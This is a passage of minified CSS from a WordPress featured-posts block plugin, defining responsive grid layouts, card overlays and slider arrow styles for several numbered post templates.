1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9>div .tpd-card-main .tpd-card{background:none;height:100%}@media only screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-9>div:first-child a.img-container{padding-bottom:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9>div:first-child a.img-container .tpd-featured-thumbnail{height:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9>div:first-child a.img-container .tpd-featured-thumbnail img{height:100%;-o-object-fit:cover;object-fit:cover}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-author a{color:#fff}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-card-main{height:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-card-main .tpd-card .tpd-author{padding-bottom:0}@media screen and (min-width:640px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-card a.img-container{padding-bottom:36.25%}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-card .img-container,.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-card .img-container a{height:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9>div:nth-child(2){grid-gap:1px;display:grid}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9>div:nth-child(2) .tpd-card .img-container a{padding-top:12.45rem!important}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9:not(.no-margin){grid-gap:10px}@media screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-9:not(.no-margin){grid-template-columns:1fr 1fr}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9:not(.no-margin)>div{grid-gap:10px;display:grid}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9:not(.no-margin) .tpd-card .tpd-card-title h2{padding:0}@media screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-9:not(.no-margin)>div:first-child .img-container a{padding-top:25.5rem!important}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9:not(.no-margin)>div:first-child .tpd-card-title h2{padding:0!important}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9:not(.no-margin) .tpd-card{overflow:hidden}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9:not(.no-margin) .tpd-card:hover .img-container a{transform:scale(1.05)}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9:not(.no-margin) .tpd-card:last-child{margin-bottom:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9>div:nth-child(2){grid-template-columns:1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9>div:nth-child(2) .tpd-card .img-container{flex-basis:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-card_date_mobile{padding-left:15px}@media only screen and (max-width:750px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-9{grid-template-columns:1fr}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10{display:grid}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10 .tpd-author a{color:#fff}@media(min-width:640px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-10 .tpd-author{padding-left:0}}@media only screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-10 .tpd-card-main .img-container{padding-bottom:84.5%}}@media only screen and (max-width:640px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-10>div:nth-child(2){grid-gap:2px;display:grid!important;grid-template-columns:1fr 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10>div:nth-child(2)>.tpd-card:nth-child(3){grid-column:1/span 2}}@media only screen and (max-width:767px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-10>div:first-child .tpd-card{margin-bottom:2px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10>div:first-child .tpd-card .img-container a{padding-top:calc(56.25% - 1px)}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10>div:nth-child(2){display:flex}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10>div:nth-child(2) .tpd-card{display:block;flex-basis:50%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10>div:nth-child(2) .tpd-card:first-child{margin-right:1px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10>div:nth-child(2) .tpd-card:nth-child(2){margin-left:1px}}@media only screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-10{grid-gap:2px;grid-template-columns:1fr 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10>div:first-child .tpd-card{margin-bottom:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10>div:first-child .tpd-card .img-container a{padding-top:70.3%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10>div:nth-child(2){grid-gap:2px;display:grid;grid-template-columns:1fr 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10>div:nth-child(2)>.tpd-card:first-child{grid-column:1/span 2}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10>div:nth-child(2)>.tpd-card:first-child .img-container a{padding-top:34%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10>div:nth-child(2)>.tpd-card .img-container a{padding-top:72%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10>div:nth-child(2)>.tpd-card .tpd-card-title{padding:6px 10px}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-11{display:grid}.wp-block-tpd-block-tpd-featured-posts .tpd-template-11 .tpd-author a{color:#fff}@media(min-width:640px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-11 .tpd-author{padding-left:0}}@media only screen and (min-width:1200px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-11 .tpd-card-main .img-container{padding-bottom:72.5%}}@media only screen and (max-width:468px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:first-child .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:nth-child(2) .tpd-card{margin-bottom:2px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:nth-child(2),.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:nth-child(3){grid-gap:2px;display:grid;grid-template-columns:1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:nth-child(2) .tpd-card .img-container,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:nth-child(2) .tpd-card .tpd-card-title,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:nth-child(3) .tpd-card .img-container,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:nth-child(3) .tpd-card .tpd-card-title{align-self:center;flex-basis:50%}}@media only screen and (min-width:469px)and (max-width:640px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:first-child .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:nth-child(2) .tpd-card{margin-bottom:2px}}@media only screen and (min-width:641px)and (max-width:767px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-11{grid-gap:2px;grid-template-columns:1fr 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:first-child{grid-column:1/span 2}.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:first-child .tpd-card{margin-bottom:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:nth-child(2),.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:nth-child(3){grid-gap:2px;display:grid;grid-column:1/span 2;grid-template-columns:1fr 1fr}}@media only screen and (min-width:768px)and (max-width:1199px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-11{grid-gap:2px;grid-template-columns:66.56% 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-11 .tpd-card-main .tpd-card{margin-bottom:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:nth-child(3){grid-gap:2px;display:grid;grid-column:1/span 2;grid-template-columns:1fr 1fr}}@media only screen and (min-width:1200px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-11{grid-gap:2px;grid-template-columns:28% 1fr 28%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:first-child{order:2}.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:first-child .tpd-card .img-container a{padding-top:72.5%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:nth-child(2){order:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:nth-child(3){order:3}.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:nth-child(2) .tpd-card .tpd-card-title,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:nth-child(3) .tpd-card .tpd-card-title{padding:6px 10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:nth-child(2) .tpd-card+.tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11>div:nth-child(3) .tpd-card+.tpd-card{margin-top:2px}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .tpd-card{flex-direction:column}@media screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .tpd-card{display:flex;flex-direction:row}.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .tpd-card:nth-child(2n){flex-direction:row-reverse}.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .tpd-card:nth-child(2n) .tpd-card-title:after{border-color:transparent transparent transparent #fff;border-width:30px 0 30px 30px;left:auto;right:-28px;top:50%}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .tpd-card p.categories{margin-bottom:5px;margin-top:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .tpd-card p.categories a[rel=tag]:first-child{margin-left:0}@media screen and (max-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .tpd-card{box-shadow:0 4px 8px 0 rgba(0,0,0,.35);margin-bottom:35px}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .tpd-card-title{align-items:center;background-color:#fff;display:flex;flex-direction:column;justify-content:center;padding:2em 0;position:relative;text-align:center}@media screen and (max-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .tpd-card-title{padding:2em 1.25em!important}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .tpd-card-title .tpd-author{display:flex;justify-content:center;padding-left:0;text-transform:uppercase}.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .tpd-card-title:after{border-style:solid;content:"";display:block;height:0;position:absolute;width:0}@media screen and (max-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .tpd-card-title:after{border-color:transparent transparent #fff;border-width:0 25px 25px;left:50%;top:-23px;transform:translateX(-50%)}}@media screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .img-container{flex:1 1 66.666%;max-width:66.666%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .tpd-card-title{flex:1 1 33.333%;max-width:33.333%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .tpd-card-title>*{margin-left:auto;margin-right:auto;max-width:310px;width:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .tpd-card-title:after{border-color:transparent #fff transparent transparent;border-width:30px 30px 30px 0;content:"";left:-28px;top:50%;transform:translateY(-50%)}}@media screen and (min-width:640px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 a.img-container{height:auto;padding-bottom:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 a.img-container:after{display:block}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 a{text-decoration:none}.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-card{flex-wrap:wrap;position:relative;text-align:center}.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-card .tpd-author{justify-content:center}.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_primary_posts{margin-bottom:27px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_primary_posts .tpd-card .img-container{flex-basis:100%;z-index:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_primary_posts .tpd-card .tpd-author{display:none;justify-content:center}.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_primary_posts .tpd-card .tpd-card_date,.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_primary_posts .tpd-card .tpd-card_date_mobile{color:#fff}.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_primary_posts .tpd-card .tpd-card-title{bottom:0;flex-basis:100%;left:0;margin:auto;padding-bottom:10px;position:absolute;right:0;text-align:center}.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_primary_posts .tpd-card .tpd-card-title:before{background-image:linear-gradient(-180deg,transparent 20%,rgba(0,0,0,.7));background-position:50%;background-size:cover;bottom:0;content:"";height:153%;left:0;position:absolute;right:0;z-index:1}@media screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_primary_posts .tpd-card .tpd-card-title{padding-bottom:18px}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_primary_posts .tpd-card .tpd-card-title h1,.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_primary_posts .tpd-card .tpd-card-title h2{color:#fff;margin:0;padding:0;position:relative}@media screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_primary_posts .tpd-card .tpd-card-title h1,.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_primary_posts .tpd-card .tpd-card-title h2{margin:0 0 9px}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_primary_posts .tpd-card .tpd-card-title .tpd-card_date,.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_primary_posts .tpd-card .tpd-card-title .tpd-card_date_mobile,.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_primary_posts .tpd-card .tpd-card-title h1,.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_primary_posts .tpd-card .tpd-card-title h2{z-index:5}.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_secondary_posts .tpd-card .img-container{flex-basis:100%;margin-bottom:9px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_secondary_posts .tpd-card-title{flex-basis:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_secondary_posts .tpd-card-title h1,.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_secondary_posts .tpd-card-title h2{margin:0 0 9px;padding:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_secondary_posts .tpd-excerpt{display:none}@media only screen and (min-width:576px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_secondary_posts{display:flex;justify-content:space-between}.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_secondary_posts .tpd-card{width:32%}}@media only screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_secondary_posts .tpd-card-title{bottom:36px}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10 .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11 .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-7 .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-8 .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-card{position:relative}@media screen and (min-width:641px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-10 .tpd-card .tpd-card-title,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11 .tpd-card .tpd-card-title,.wp-block-tpd-block-tpd-featured-posts .tpd-template-7 .tpd-card .tpd-card-title,.wp-block-tpd-block-tpd-featured-posts .tpd-template-8 .tpd-card .tpd-card-title,.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-card .tpd-card-title{background:rgba(0,0,0,.5);background:linear-gradient(0deg,rgba(0,0,0,.6) 35%,transparent);bottom:0;color:#fff;padding:6px 10px;position:absolute;width:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10 .tpd-card .tpd-card-title h2,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11 .tpd-card .tpd-card-title h2,.wp-block-tpd-block-tpd-featured-posts .tpd-template-7 .tpd-card .tpd-card-title h2,.wp-block-tpd-block-tpd-featured-posts .tpd-template-8 .tpd-card .tpd-card-title h2,.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-card .tpd-card-title h2{padding:0}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10 .tpd-card img,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11 .tpd-card img,.wp-block-tpd-block-tpd-featured-posts .tpd-template-7 .tpd-card img,.wp-block-tpd-block-tpd-featured-posts .tpd-template-8 .tpd-card img,.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-card img{max-width:none;width:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12{grid-column-gap:15px;display:grid}@media screen and (max-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.mobileSlider{display:flex;overflow-x:auto}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.mobileSlider .tpd-card{flex-basis:unset;flex-direction:column;flex-shrink:0;width:88%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.mobileSlider .tpd-card a.img-container{display:flex}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.no-margin{grid-column-gap:0}@media screen and (min-width:767px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.no-margin .tpd-card{margin-bottom:0}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12 .tpd-card{background:#fff!important;border:none;height:inherit;margin-bottom:15px;padding-top:0!important}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12 .tpd-card:first-child{display:block}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12 .tpd-card .tpd-card-title{padding:8px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12 .tpd-card .tpd-card-title h2{margin-bottom:7px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12 .tpd-card .tpd-author{padding-left:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12 .tpd-card .tpd-excerpt{padding:5px}@media screen and (min-width:640px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-12{grid-template-columns:repeat(2,1fr)}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.no-margin{grid-column-gap:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.no-margin .tpd-card{border-bottom:1px solid #e7e7e7;border-left:1px solid #e7e7e7}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.no-margin .tpd-card:last-child{border-right:1px solid #e7e7e7}}@media screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-12{grid-template-columns:repeat(3,1fr);padding-left:0;padding-right:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.tpd-columns-1{grid-template-columns:repeat(1,1fr)}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.tpd-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.tpd-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.tpd-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.style-1{grid-template-columns:repeat(2,1fr);margin:0 -15px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.style-1>div:first-child{grid-column:1/2}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.no-margin.style-1 .tpd-card:nth-child(3),.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.no-margin.style-1 .tpd-card:nth-child(6){border-right:1px solid #e7e7e7}}@media screen and (min-width:980px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-12{grid-template-columns:repeat(3,1fr)}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.style-1{grid-template-columns:repeat(4,1fr);margin:0 auto}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.style-1>div:first-child{grid-column:1/3}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.style-1>div:nth-child(6){grid-column:3/5}.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.style-1 .tpd-card:nth-child(2) .img-container a,.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.style-1 .tpd-card:nth-child(3) .img-container a,.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.style-1 .tpd-card:nth-child(4) .img-container a,.wp-block-tpd-block-tpd-featured-posts .tpd-template-12.style-1 .tpd-card:nth-child(5) .img-container a{padding-top:75%}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-21 .tpd-card{display:flex;padding:6px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-21 .tpd-card h2{display:inline;font-size:1rem;font-weight:400;line-height:1.25;padding:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-21 .tpd-card h2 a{display:inline;font-weight:inherit}.wp-block-tpd-block-tpd-featured-posts .tpd-template-21 .tpd-card .svg-container,.wp-block-tpd-block-tpd-featured-posts .tpd-template-21 .tpd-card .tpd-card-title{flex-basis:auto}.wp-block-tpd-block-tpd-featured-posts .tpd-template-21 .triangle-arrow{height:9px;transform:rotate(90deg);width:9px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-21 .categories{display:inline;margin-bottom:0;padding:0;width:auto}.wp-block-tpd-block-tpd-featured-posts .tpd-template-21 .categories:after{content:"-";padding:0 3px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-21 .categories a[rel=tag]{font-size:1rem;font-weight:700;line-height:1.25;margin-left:0;text-transform:none;white-space:nowrap}.wp-block-tpd-block-tpd-featured-posts .tpd-template-21 .categories a[rel=tag]:last-of-type:after{content:"";padding:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-21 .categories a:after{content:","}.wp-block-tpd-block-tpd-featured-posts .col-titles-only{display:grid}.wp-block-tpd-block-tpd-featured-posts .col-titles-only h2{background:transparent}.wp-block-tpd-block-tpd-featured-posts .col-titles-only .tpd-author{padding-left:0}.wp-block-tpd-block-tpd-featured-posts .col-titles-only .tpd-card+.tpd-card{border-top:1px solid #f3f3f3}.wp-block-tpd-block-tpd-featured-posts .col-titles-only .tpd-card{display:flex}.wp-block-tpd-block-tpd-featured-posts .col-titles-only .tpd-card .tpd-card-title{align-content:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:639px){.wp-block-tpd-block-tpd-featured-posts .col-titles-only{display:none}}.wp-block-tpd-block-tpd-featured-posts.alignfull,.wp-block-tpd-block-tpd-featured-posts.alignwide{align-items:center;display:flex;justify-content:center;margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}.wp-block-tpd-block-tpd-featured-posts.alignfull div[class^=tpd-template],.wp-block-tpd-block-tpd-featured-posts.alignwide div[class^=tpd-template]{margin:32px calc(50% - 50vw);max-width:100vw;padding-left:30px;padding-right:30px;width:100vw}@media(min-width:1200px){.wp-block-tpd-block-tpd-featured-posts.alignwide div[class^=tpd-template]{max-width:1200px}}.tpd-featured-posts-title{position:relative}.tpd-featured-posts-title h2{margin:0;padding-bottom:5px}.tpd-featured-posts-title h2 a{color:inherit!important}.tpd-featured-posts-title.has-slider-controls{align-items:center;justify-content:space-between;text-align:center}.tpd-featured-posts-title.has-slider-controls button{display:none}@media(min-width:979px){.tpd-featured-posts-title.has-slider-controls.show-slider-desktop{display:flex}.tpd-featured-posts-title.has-slider-controls.show-slider-desktop+.wp-block-tpd-block-tpd-featured-posts{margin-top:55px}}.tpd-featured-posts-title.alignfull,.tpd-featured-posts-title.alignwide{align-items:center;display:flex;justify-content:center;margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}.tpd-featured-posts-title.alignfull h2,.tpd-featured-posts-title.alignwide h2{margin:0 calc(50% - 50vw);max-width:100vw;padding-left:30px;padding-right:30px;width:100vw}.tpd-featured-posts-title.has-load-more{align-items:center;display:flex;justify-content:space-between;margin:0 0 15px}.tpd-featured-posts-title.has-load-more h2{padding-bottom:0}.tpd-featured-posts-title.has-load-more .tpd-featured-post-load-more{margin:0}@media screen and (min-width:768px){.tpd-featured-posts-title.right{justify-content:flex-end;text-align:right}.tpd-featured-posts-title.left{justify-content:flex-start;text-align:left}.tpd-featured-posts-title.center{justify-content:center;text-align:center}}@media(min-width:1200px){.tpd-featured-posts-title.alignwide h2{max-width:1200px}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-18{display:grid}@media screen and (min-width:768px)and (max-width:980px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-18{grid-template-columns:100%!important}}@media screen and (min-width:980px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-18{grid-gap:10px;grid-template-columns:72% 28%!important}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-card-main .tpd-card{position:relative}.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-card-main .tpd-card .tpd-card_date,.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-card-main .tpd-card .tpd-card_date_mobile{color:#fff}.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-card-main .img-container{padding-bottom:66.2%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-card-main .tpd-card-title{background:rgba(0,0,0,.5);background:linear-gradient(0deg,rgba(0,0,0,.6) 35%,transparent);bottom:0;color:#fff;padding:6px 10px;position:absolute;width:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-card-main .tpd-card-title h2{padding:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-card-main .tpd-card-title .tpd-author{padding-bottom:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-card-main .tpd-card-title .tpd-author a{color:#fff}.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-featured-post-secondary-post{display:flex!important;flex-direction:column}@media screen and (min-width:768px)and (max-width:980px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-featured-post-secondary-post{flex-direction:row;flex-wrap:wrap}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-featured-post-secondary-post .tpd-card{flex:1 1 auto;padding:10px}@media screen and (min-width:980px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-featured-post-secondary-post .tpd-card:first-child{padding-top:0}}@media screen and (min-width:768px)and (max-width:980px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-featured-post-secondary-post .tpd-card{flex:1 1 50%;max-width:50%;padding:10px}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-featured-post-secondary-post .tpd-card .tpd-author a,.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-featured-post-secondary-post .tpd-card>.tpd-card-title{background:initial;color:#000;padding:0;position:relative}.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-featured-post-secondary-post .tpd-card>.tpd-card-title{flex-basis:100%;min-height:auto}.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-featured-post-secondary-post .tpd-card>.tpd-card-title h2{display:block;margin-bottom:5px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-featured-post-secondary-post .tpd-card .tpd-author a{bottom:auto}.wp-block-tpd-block-tpd-featured-posts .is-brid-search .tpd-featured-post-primary-post{align-items:center;background-color:#000;display:flex;justify-content:center}@media screen and (max-width:768px){.wp-block-tpd-block-tpd-featured-posts [id^=Brid_]{width:100%!important}}.wp-block-tpd-block-tpd-featured-posts .tpd-card-main .tpd-card .tpd-author{padding-bottom:0}.wp-block-tpd-block-tpd-featured-posts .tpd-card a.img-container .tpd-featured-thumbnail{position:static!important}.wp-block-tpd-block-tpd-featured-posts .tpd-card.tpd-domain-promotion{background-color:transparent}.wp-block-tpd-block-tpd-featured-posts a.tpd-card-promotion{display:flex;position:relative}.wp-block-tpd-block-tpd-featured-posts a.tpd-card-promotion h2{display:block;margin-top:0!important;text-align:left}.wp-block-tpd-block-tpd-featured-posts a.tpd-card-promotion h6{display:block;margin-bottom:0!important;margin-top:0!important;text-align:left}button.slick-arrow{background-color:#000;border:none;border-radius:0;color:#fff;cursor:pointer;margin:0;min-height:3rem;opacity:1;padding:7px 20px;transition-duration:.25s;z-index:10}button.slick-arrow.slick-next{right:0}button.slick-arrow.slick-next:before{margin-right:5px;transform:rotate(45deg)}button.slick-arrow.slick-prev{left:0}button.slick-arrow.slick-prev:before{margin-left:5px;transform:rotate(-135deg)}button.slick-arrow:before{border-style:solid;border-width:2px 2px 0 0;color:inherit;content:"";display:inline-block;height:12px;width:12px}button.slick-arrow.slick-disabled{opacity:0}.wp-block-tpd-block-tpd-featured-posts.template-26{background:#eee;margin-bottom:10px;padding:0}.wp-block-tpd-block-tpd-featured-posts.template-26>h2{background-color:#004575;display:block;margin:0;margin-bottom:0!important;padding:10px 15px}.wp-block-tpd-block-tpd-featured-posts.template-26>h2,.wp-block-tpd-block-tpd-featured-posts.template-26>h2 strong{color:#fff;font-family:Oswald,sans-serif;font-size:20px}.wp-block-tpd-block-tpd-featured-posts.template-26 .tpd-template-26{padding:20px}.wp-block-tpd-block-tpd-featured-posts.template-26 .tpd-template-26 .tpd-external-url-list.tpd-card{align-items:center;display:flex;margin:0;padding:10px 0}.wp-block-tpd-block-tpd-featured-posts.template-26 .tpd-template-26 .tpd-external-url-list.tpd-card:not(:last-child){border-bottom:1px solid #ccc}.wp-block-tpd-block-tpd-featured-posts.template-26 .tpd-template-26 .tpd-external-url-list.tpd-card .img-container{aspect-ratio:1/1;flex:0 0 